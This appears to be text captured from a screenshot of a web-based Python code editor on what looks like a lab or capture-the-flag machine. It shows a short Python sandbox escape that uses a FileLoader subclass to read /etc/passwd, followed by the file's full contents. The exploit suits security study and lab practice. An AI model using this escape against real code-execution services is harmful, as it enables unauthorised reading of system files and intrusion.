 Python Code Editor
Register
Login
My Codes
Python Code Editor
Not secure 10.129.231.240:5000
Run Save About My Codes Logout
1 for x in (1).__class__.__base__.__subclasses__():
2 if "FileLoader" in str(x):
3 f = x("a", "/etc/passwd")
4 print(f.get_data("/etc/passwd").decode())
5 break
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false app-production:x:1001:1001:,,,:/home/app-
production:/bin/bash martin:x:1000:1000:,,,:/home/martin:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false